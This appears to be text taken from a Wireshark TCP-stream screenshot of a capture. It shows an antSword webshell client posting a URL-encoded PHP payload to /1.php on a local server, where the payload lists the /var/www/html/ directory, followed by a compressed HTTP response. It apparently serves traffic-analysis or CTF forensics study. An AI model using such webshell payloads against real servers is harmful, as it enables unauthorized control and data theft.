 Wireshark · 追踪 TCP 流 (tcp.stream eq 11) · 1.pcapng
POST /1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1041
Connection: close
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC8%3D&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22cc1a3%22%3Becho%20%40asenc(%24outpu
%3Becho%20%222ff0e%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(%24_POST%5B%220xc5c9595135a7b%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3D
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))
%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.
%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 15:36:14 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 167
Connection: close
Content-Type: text/html; charset=UTF-8
..........m.[
.0.@..t..@.L&.4..>R....`q.
."....a...=)...x..F.t.QyHAAdn>Ak..#!.O_A.c..|.,GH.P..G..."...}s..u..b.e.A...bh_f..Y..nf.}......*..y...v.qAc.J.Q....&.O........